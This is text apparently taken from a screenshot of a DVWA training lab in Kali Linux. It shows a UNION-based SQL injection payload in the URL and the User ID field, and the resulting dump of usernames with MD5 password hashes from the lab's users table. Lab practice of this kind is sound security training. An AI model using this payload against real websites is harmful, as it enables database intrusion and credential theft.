 1 2 3 4
4:10
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+union+select+user%2C+password+from+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)